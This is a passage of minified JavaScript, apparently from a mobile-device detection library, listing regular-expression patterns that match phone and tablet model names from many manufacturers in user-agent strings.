410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F",
LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",
Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533",Asus:"Asus.*Galaxy|PadFone.*Mobile",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",
Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",
Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V",
Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",
BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30",
ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",
LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X",
DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",
MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",
AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",
CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",
MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",
HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",
DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",
PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",
GalapadTablet:"Android.*\\bG1\\b(?!\\))",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",
YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",
PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",
HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",
ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",
ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",
TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",
